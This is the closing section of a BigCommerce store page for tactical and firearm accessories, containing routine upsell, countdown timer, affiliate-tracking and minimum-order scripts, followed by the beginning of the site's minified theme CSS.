                    }
                }
                v2_req_data.currency_code = v2_dest_currency_code;

                if ((v2_req_data.trigger_product_ids.length < 1 && v2_product_id == null) || v2_position === 0) {
                    console.log('Request data invalid. Request fail.')
                    v2_loading = false;
                    v2_hasOffer = false;
                    return false
                }
                v2_offer_type_arr.forEach(element => {
                    v2_req_data['type'] = element;
                    $.ajax({
                        url: v2_apiUri + "/api/popup-content",
                        headers: {
                            "Access-Control-Allow-Headers": "*"
                        },
                        type: "GET",
                        crossDomain: true,
                        data: v2_req_data,
                        dataType: "json",
                        success: function(res) {
                            v2_loading = false;
                            if (res.responseText) {
                                //set position of offer
                                if (window.location.pathname.includes("cart.php")) {
                                    v2_position = 2;
                                    $(`.${res.cartPageCrossSell}`).first().after(v2_in_cart_crosssell_block_html)
                                    res.cartPageRecommendationClassPosition == 'after' ? $(`.${res.cartPageRecommendation}`).first().after(v2_in_cart_recommendation_block_html) : $(`.${res.cartPageRecommendation}`).first().before(v2_in_cart_recommendation_block_html);
                                } else if (typeof v2_product_id !== "undefined") {
                                    res.productPageCrossSellClassPosition == 'before' ? $(`.${res.productPageCrossSell}`).first().before(v2_block_html) : $(`.${res.productPageCrossSell}`).first().after(v2_block_html);
                                    res.productPageBundleClassPosition == 'after' ? $(`.${res.productPageBundle}`).first().after(v2_bundle_block_html) : $(`.${res.productPageBundle}`).first().before(v2_bundle_block_html);
                                    res.productPageQtyDiscountClassPosition == 'after' ? $(`.${res.productPageQtyDiscount}`).first().after(v2_qty_discount_block_html) : $(`.${res.productPageQtyDiscount}`).first().before(v2_qty_discount_block_html);
                                } else if(window.location.pathname.includes("order-confirmation")){
                                    res.thankPageCrossSellClassPosition == 'after' ? $(`.${res.thankPageCrossSell}`).first().after(v2_purchase_crosssell_block_html) : $(`.${res.thankPageCrossSell}`).first().before(v2_purchase_crosssell_block_html);
                                    res.thankPageRecommendationClassPosition == 'after' ? $(`.${res.thankPageRecommendation}`).first().after(v2_purchase_product_recommendation_block_html) : $(`.${res.thankPageRecommendation}`).first().before(v2_purchase_product_recommendation_block_html);
                                }
                                if(res.templateName){
                                    let v2_subStrings = res.templateName.split("-");
                                    if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_page_crosssell){
                                        $('#ult-upsell-native-block').html(res.responseText);
                                        v2_check_existed_page_crosssell = true;
                                    }else if(v2_subStrings[2] === 'bundle' && !v2_check_existed_page_bundle){
                                        $('#ult-upsell-native-bundle-block').html(res.responseText);
                                        v2_check_existed_page_bundle = true;
                                    }else if(v2_subStrings[1] !== 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_thank_product_recommendation){
                                        $('#purchase-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_thank_product_recommendation = true;
                                    }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_purchase_crosssell){
                                        $('#purchase-crosssell-block').html(res.responseText);
                                        v2_check_existed_purchase_crosssell = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_in_cart_crosssell){
                                        $('#in-cart-crosssell-block').html(res.responseText)
                                        v2_check_existed_in_cart_crosssell = true;
                                    }else if(v2_subStrings[2] === 'discount_quantity' && !v2_check_existed_page_qty_discount){
                                        $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                                        v2_check_existed_page_qty_discount = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_cart_recommendation){
                                        $('#in-cart-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_cart_recommendation = true;
                                    }
                                    v2_hasOffer = true;
                                    console.log("(v2) Found offer");
                                    v2_offer_id = res.offer_id
                                    v2_product_id = res.trigger_product_id
                                    v2ShowOfferBlock(v2_subStrings[1], v2_subStrings[2]);
                                }
                            }
                        console.log("(v2) Load completed. Request time: ", new Date().getTime() - v2_start_time);
                    },
                    error: function(res) {
                        v2_loading = false;
                        let v2_subStrings = res.templateName.split("-");
                        if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell'){
                            $('#ult-upsell-native-block').html(res.responseText);
                        }else if(v2_subStrings[2] === 'bundle'){
                            $('#ult-upsell-native-bundle-block').html(res.responseText);
                        }else if(v2_subStrings[2] === 'product_recommendation'){
                            $('#purchase-product-recommendation-block').html(res.responseText);
                        }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell'){
                            $('#purchase-crosssell-block').html(res.responseText);
                        }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell'){
                            $('#in-cart-crosssell-block').html(res.responseText)
                        }else if(v2_subStrings[2] === 'discount_quantity'){
                            $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                        }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation'){
                            $('#in-cart-product-recommendation-block').html(res.responseText);
                        }
                        console.log("(v2) Error occured. Request time: ", new Date().getTime() - v2_start_time);
                        },
                    });
                })
            })
        }
    })
});
</script><script>if(void 0===window._SaleSchedulerCountdown){function t(){"use strict";var t={};t.settings={store:""},t.data={products:[]},t.unixtime=0,t.targetURL=null,t.productName=null,t.component=function(t,e){return parseFloat(t)/parseFloat(e)},t.getParameterByName=function(t,e){e||(e=window.location.href);var r=RegExp("[?&]"+(t=t.replace(/[\[\]]/g,"\\$&"))+"(=([^&#]*)|&|#|$)").exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},t.getStore=function(){for(var e=document.getElementsByTagName("link"),r=0;r<e.length;r++){var n=e[r].getAttribute("href");if(n.includes("bigcommerce.com/s-")){for(var o=n.split("/"),a=0;a<o.length;a++)if("s-"==o[a].substring(0,2))return t.settings.store=o[a].substring(2),console.log("Countdown, Store:"+t.settings.store),!0}}return!1},t.getMetaName=function(){for(var e=document.getElementsByTagName("meta"),r=0;r<e.length;r++)if("og:title"==e[r].getAttribute("property"))return t.productName=e[r].getAttribute("content"),!0;return!1},t.renderTimer=function(){var e=t.data.product.sale.dtEndTime-parseInt(Date.now()/1e3)-1;if(--e<=0)return"";var r=Math.floor(e/86400),n=Math.floor(e%86400/3600),o=Math.floor(e%3600/60),a=Math.floor(e%60);r=parseInt(r),n=parseInt(n),o=parseInt(o),a=parseInt(a),r=r<10?"0"+r:r,n=n<10?"0"+n:n,o=o<10?"0"+o:o,a=a<10?"0"+a:a;var i="display:inline-block;padding:8px;min-width:48px;background-color:"+t.data.product.timer.fgcolor+";color:"+t.data.product.timer.bgcolor+";border-radius:6px;border:1px solid "+t.data.product.timer.bgcolor+";filter:drop-shadow(1px 1px 2px #888);font-size:"+1.1*parseFloat(t.data.product.timer.fontsize)+"px;",s="background-color:transparent !important; padding:0px !important; border:none !important; text-align:center; vertical-align:middle !important;",d='<table style="border:none !important; background-color:transparent !important; vertical-align:middle !important;"><tr style="background-color:transparent !important;"><td colspan="8" style="'+s+'; padding-bottom:6px !important; text-align:left !important;">'+t.data.product.timer.prefix+'</td></tr><tr style="background-color:transparent !important;">';return d+='<td style="'+s+'"><span style="'+i+'">'+r+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+n+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+o+"</span></td>",d+='<td style="'+s+'"><span style="display:inline-block; padding:0px 4px 0px; 4px;">:</span></td>',d+='<td style="'+s+'"><span style="'+i+'">'+a+"</span></td>",d+="</tr>",d+='<tr style="background-color:transparent !important; font-size:.90em;"><td style="'+s+'">Days</td><td style="'+s+'"></td><td style="'+s+'">Hrs.</td><td style="'+s+'"></td><td style="'+s+'">Mins.</td><td style="'+s+'"></td><td style="'+s+'">Secs.</td></tr>',d+='<tr style="background-color:transparent !important;"><td colspan="8" style="'+s+'; padding-top:12px !important; text-align:left !important;">'+t.data.product.timer.postfix+"</td></tr></table>"},t.getJSON=function(t,e){return new Promise((r,n)=>{var o;let a=e?"?"+Object.entries(o=e).map(t=>`${t[0]}=${t[1]}`).join("&"):"",i=new XMLHttpRequest;i.open("GET",`${t}${a}`),i.onload=function(){i.status>=200&&i.status<400?r(JSON.parse(i.responseText)):r(i.responseText)},i.onerror=()=>n(i.statusText),i.send()})},t.run=function(){if(!1==t.getStore()){console.log("Countdown: Store not found");return}if(t.getMetaName()){for(var e,r=["productView-price","price-withouttax"],n=0;n<r.length&&void 0===(e=document.getElementsByClassName(r[n])[0]);n++);if(t.settings.product_id=parseInt(document.getElementsByName("product_id")[0].value),void 0!==e&&t.settings.product_id){var o={store_name:t.settings.store,action:"sale_product",product_id:t.settings.product_id};this.getJSON("https://saleschedulerapp.com/api/",o).then(function(r){if(t.data=r,t.data.product.hasOwnProperty("timer")){var n=document.createElement("div");n.id=t.settings.store,n.className="price-section",n.style.fontSize=t.data.product.timer.fontsize,n.style.marginTop="12px",n.style.float="none",n.style.display="block",n.innerHTML=t.renderTimer(),e.appendChild(n),setInterval(function(){document.getElementById(t.settings.store).innerHTML=t.renderTimer()},1e3)}else console.log("Countdown timer turned off - see Create Sale->Details TAB")});return}console.log("Countdown: productView-price not found.")}else console.log("Countdown: og:META not found")},t.run()}window._SaleSchedulerCountdown=!0,t()}</script><script type="text/javascript">
    var _AvantMetrics = _AvantMetrics || [];
    (async function() {
             if ('') {
                await buildAvMetrics();
            }
        var avm = document.createElement('script'); 
        avm.type = 'text/javascript'; avm.async = true;
        avm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.avmws.com/1022449/';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(avm, s);
        console.log(_AvantMetrics);
    })();
    
    async function setOrderData() {
        var order = await getData('/api/storefront/order/');
        return order;
    }

    async function getData(url = '') {
        var res = '';
        if(url !== ''){
            const response = await fetch(url, {
                credentials: 'include'
            });
            res = response.json();
        }
        return res;
    }

    async function buildAvMetrics() {
        let orderData = await setOrderData();
        window._AvantMetrics.push(['order', { order_id: orderData.orderId, amount: orderData.orderAmount - orderData.taxTotal - orderData.shippingCostTotal, state: orderData.billingAddress.stateOrProvinceCode, country: orderData.billingAddress.countryCode, ecc: orderData.coupons.length > 0 ? orderData.coupons[0].code: '', tax: orderData.taxTotal, currency: orderData.currency.code, new_customer: orderData.customerId ? 'N' : 'Y' }]);
        for (line of orderData.lineItems.physicalItems) {
            window._AvantMetrics.push(['item', { order_id: orderData.orderId, variant_sku: line.sku, price: line.salePrice, qty: line.quantity }]);
        }
        for (line of orderData.lineItems.digitalItems) {
            window._AvantMetrics.push(['item', { order_id: orderData.orderId, variant_sku: line.sku, price: line.salePrice, qty: line.quantity }]);
        }
    }
</script><script>
    
    var customerGroupName = '';
     if (customerGroupName == 'Wholesale') {
/**
 * Minimum order amount enforcement
 */
(function (win) {
  'use strict';
  const orderAmount = 300; // change here if needed

  // --- DOM ready for dynamically injected nodes ---
  var listeners = [],
    doc = win.document,
    MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
    observer;

  function ready(selector, fn) {
    listeners.push({ selector, fn });
    if (!observer) {
      observer = new MutationObserver(check);
      observer.observe(doc.documentElement, { childList: true, subtree: true });
    }
    check();
  }

  function check() {
    listeners.forEach((listener) => {
      doc.querySelectorAll(listener.selector).forEach((element) => {
        if (!element.ready) {
          element.ready = true;
          listener.fn.call(element, element);
        }
      });
    });
  }

  win.ready = ready;
})(this);

// --- main logic ---
(function () {
  const send = XMLHttpRequest.prototype.send;
  XMLHttpRequest.prototype.send = function () {
    this.addEventListener('load', function () {
      console.log('MOA: XHR load triggered');
      enforceMinimumOrder();
    });
    return send.apply(this, arguments);
  };
})();

// --- reusable check function ---
function enforceMinimumOrder() {
  const orderAmount = 300;

  // PREVIEW CART / ADD-TO-CART POPUP
  const previewPrice = document.querySelector('.previewCartCheckout-price');
  if (previewPrice) {
    const total = Number(previewPrice.textContent.trim().replace(/[^0-9.]+/g, ''));
    console.log('MOA: preview cart total', total);
    togglePreviewCart(total < orderAmount);
  }

  // CART PAGE
  const cartTotalSpan = document.querySelector('.cart-total-grandTotal span');
  if (cartTotalSpan) {
    const grandTotal = Number(cartTotalSpan.textContent.trim().replace(/[^0-9.]+/g, ''));
    console.log('MOA: cart page total', grandTotal);
    toggleCartPage(grandTotal < orderAmount);
  }

  // Hidden subtotal field
  const subtotalField = document.querySelector('.previewCart .subtotalval');
  if (subtotalField) {
    const subtotal = Number(subtotalField.value);
    console.log('MOA: subtotal hidden field', subtotal);
    toggleHiddenSubtotal(subtotal < orderAmount);
  }
}

// --- UI togglers ---
function togglePreviewCart(disable) {
  const btn = document.querySelector('.previewCart .previewCartCheckout a.button');
  const altBtns = document.querySelector('.previewCartCheckout-additionalCheckoutButtons');
  if (!btn || !altBtns) return;

  if (disable) {
    btn.style.pointerEvents = 'none';
    altBtns.style.pointerEvents = 'none';
    btn.style.display = 'none';
    altBtns.style.display = 'none';
    insertAlert('#previewModal .previewCart .previewCartCheckout');
  } else {
    removeAlert();
    btn.style.pointerEvents = 'auto';
    altBtns.style.pointerEvents = 'auto';
    btn.style.display = 'inline-block';
    altBtns.style.display = 'inline-block';
  }
}

function toggleCartPage(disable) {
  const btn = document.querySelector('.cart-actions a.button');
  const altBtns = document.querySelector('.cart-additionalCheckoutButtons');
  if (!btn || !altBtns) return;

  if (disable) {
    btn.style.pointerEvents = 'none';
    altBtns.style.pointerEvents = 'none';
    btn.style.display = 'none';
    altBtns.style.display = 'none';
    insertAlert('[data-cart]');
  } else {
    removeAlert();
    btn.style.pointerEvents = 'auto';
    altBtns.style.pointerEvents = 'auto';
    btn.style.display = 'inline-flex';
    altBtns.style.display = 'inline-flex';
  }
}

function toggleHiddenSubtotal(disable) {
  const btn = document.querySelector('.previewCart .previewCartAction-checkout');
  if (!btn) return;
  btn.style.pointerEvents = disable ? 'none' : 'auto';
  btn.style.display = disable ? 'none' : 'inline-block';
}

// --- alert helpers ---
function insertAlert(beforeSelector) {
  if (document.querySelector('.checkout-alert')) return;
  const div = document.createElement('div');
  div.className = 'checkout-alert';
  div.innerHTML = `
  <div class="alertBox alertBox--info">
    <div class="alertBox-column alertBox-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
    </div>
    <p class="alertBox-column alertBox-message">
      <span>Items in cart must total $300 or more to checkout</span>
    </p>
  </div>`;
  const beforeEl = document.querySelector(beforeSelector);
  if (beforeEl && beforeEl.parentNode) beforeEl.parentNode.insertBefore(div, beforeEl);
}

function removeAlert() {
  const alert = document.querySelector('.checkout-alert');
  if (alert) alert.remove();
}

// initial run + watch for dynamic changes
ready('.previewCartCheckout-price,[data-cart-totals],.previewCart .subtotalval', enforceMinimumOrder);
enforceMinimumOrder();
     }
</script>
<script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
						{
						"@type": "ListItem",
						"position": 1,
						"name": "Home",
						"item": "https://monstrumtactical.com/"
						}, 
						{
						"@type": "ListItem",
						"position": 2,
						"name": "Hidden",
						"item": "https://monstrumtactical.com/hidden/"
						}, 
						{
						"@type": "ListItem",
						"position": 3,
						"name": "Firearms",
						"item": "https://monstrumtactical.com/firearms/"
						}, 
						{
						"@type": "ListItem",
						"position": 4,
						"name": "AR-15",
						"item": "https://monstrumtactical.com/firearms/ar-15/"
						}, 
						{
						"@type": "ListItem",
						"position": 5,
						"name": "Stocks",
						"item": "https://monstrumtactical.com/firearms/ar-15/stocks/"
						}
				]

			}
				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><meta name="google-site-verification" content="mFFvtQfM8FXdcM3_McP0l7PiGprCRGZouZNqWQZyIuk" />



<style>
//SHIPPING PAGE
.page-content .shippingTable{
    display: table;
    width: 100%;
    max-width:450px;
    margin-bottom:1.5rem;
}
.page-content .shippingRow {
    display: table-row;
}
.page-content .shippingRow2{
    display: table-row;
}
.page-content .shippingTableHeading {
    display: table-row;
    font-weight: bold;
}
.page-content .shippingCell {
    border: 1px solid #fff;
    display: table-cell;
    padding: 5px 10px;
    width:33%;
}
.page-content .shippingTableBody {
    display: table-row-group;
}


//REWARDS page
.rewards-container{
    display:-ms-flexbox;
    display:flex;
    -ms-flex-flow:column;
    flex-flow:column;
    -ms-flex-pack:justify;
    justify-content:space-between;
}
.rewards-container div{
    -ms-flex:0 1 100% !important;
    flex:0 1 100% !important;
    position: relative;
}
.reward-block-container .text{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.reward-block-container .text .title{
    position: absolute;
    top: 35px;
    left: 35px;
    text-shadow: 2px 2px 4px #000000;
    font-size: 38px;
    width: 80%;
    color:#fff;
    font-weight:bold;
}
.reward-block-container .text .title h2{
    color:#fff;
    margin-top: 0;
}
.reward-block-container .text .body{
    position: absolute;
    left: 35px;
    color:#fff;
    text-shadow: 2px 2px 4px #000000;
    font-size: 15px;
    width: 60%;
}

.reward-block-container .text .button{
    position:absolute;
    bottom: 50px;
    left: 35px;
    padding:2px 0;
    background-color: transparent;
    border-bottom: 2px solid #fff;
    transition: 0.3s;
    font-size: 16px;
}
.reward-block-container .text .button:hover{
    padding:4px 0;
    transition:0.3s;
}
.rewards-container  div{
        padding-bottom:20px;
    }
    
.rewards-container img{
        min-height:400px;
        object-fit:cover;
    }  
    
.rewards-container img{
        min-height:400px;
        object-fit:cover;
    }  

@media (max-width: 801px){
    .reward-block-container .container{
         padding:0!important;
    }
    .reward-block-container .text .body{
        width:80%;
        
    .or-use-label{text-align: center;}
    }
}
    
//ACCOUNT PAGES
.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-quick-links a{
    color:#ccc!important;
    }
    
 //FORMS
.form-field {
  input:not([type="submit"]),
  textarea,
  select,
  input:not([type="submit"]):focus,
  textarea:focus,
  select:focus {
    color:#333!important;
}
    
//PRODUCT PAGE
.add-to-cart-wrapper .form-action{
    margin-bottom:22px;
}
 
</style>

<!-- limit order amount for wholesale customer -->
<script>
    var orderAmount = 300;
</script>
<!-- limit order amount for wholesale customer -->
        
        <script>
            document.addEventListener("DOMContentLoaded", function() {
            // Get all images on the page
            var images = document.querySelectorAll('img');
            
            // Set the loading attribute to lazy for each image
            images.forEach(function(img) {
              img.setAttribute('loading', 'lazy');
            });
            });
        </script>
        
        <script>
            setTimeout( function () {
                var image = document.querySelector('img[src="https://cdn11.bigcommerce.com/s-r7nbep7374/images/stencil/320w/products/1179/10854/banshee__77934_5405__83816.1726973592.jpg?c=2"]');
            image.setAttribute('loading','eager')}, 1000);
        </script>
        
        <script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
        <script>
          var slickInterval = setInterval(function(){
                if($(".limespot-recommendation-box-grid li").length > 0 && $(".limespot-recommendation-box-grid").slick){
                    clearInterval(slickInterval);
                    $(".limespot-recommendation-box-grid").slick({
                        "slidesToShow": 1.2,
                        "slidesToScroll": 1,
                        "arrows": false,
                        "dots": false,
                        "infinite": false,
                        "mobileFirst": true,
                        "swipeToSlide": true,
                        "responsive": [
                            {
                                "breakpoint": 767,
                                "settings": {
                                    "slidesToShow": 2.2
                                }
                            },
                            {
                                "breakpoint": 1023,
                                "settings": {
                                    "slidesToShow": 4,
                                    "arrows": true
                                }
                            }
                        ]
                    })
                }
            }, 1000); 
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/css/theme-18d87fd0-d473-013e-67db-227b0696a291.css
body_size: 76106
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#0b1414;color:#f2f2f2;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Visby,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#7b8d8e;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#c42027}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#7b8d8e;font-size:60%;line-height:0}h1{font-size:48px}h2{font-size:40px}h3{font-size:24px}h4{font-size:14px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#f2f2f2;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:24px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#f2f2f2;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Visby,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#8f8f8f;color:#0b1414;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#474747;color:#0b1414}.button:active{background-color:transparent;border:1px solid #757575;color:#0b1414}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#c42027;border-color:#c42027;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#c42027;border-color:#c42027;color:#fff}.button--primary:active{background-color:#d7962e;border:1px solid #d7962e;color:#0b1414}.button[disabled]{background-color:#48595a;border-color:#48595a;color:#f2f2f2;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 